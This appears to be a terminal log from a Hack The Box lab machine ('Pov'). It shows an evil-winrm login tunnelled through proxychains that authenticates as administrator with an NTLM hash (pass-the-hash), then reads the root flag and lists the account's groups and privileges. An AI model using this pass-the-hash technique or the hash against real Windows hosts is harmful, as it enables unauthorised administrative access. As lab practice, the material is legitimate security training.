 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Pov]
└─$ proxychains4 evil-winrm -i 10.10.11.251 -u administrator -H 'f7c883121d0f63ee5b4312ba7572689b'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.11.251:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /all
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.11.251:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.11.251:5985  ...  OK
USER INFORMATION
----------------
User Name         SID
================= ============================================
pov\administrator S-1-5-21-2506154456-4081221362-271687478-500
GROUP INFORMATION
-----------------
Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ ===============================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                                          Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level                          Label            S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled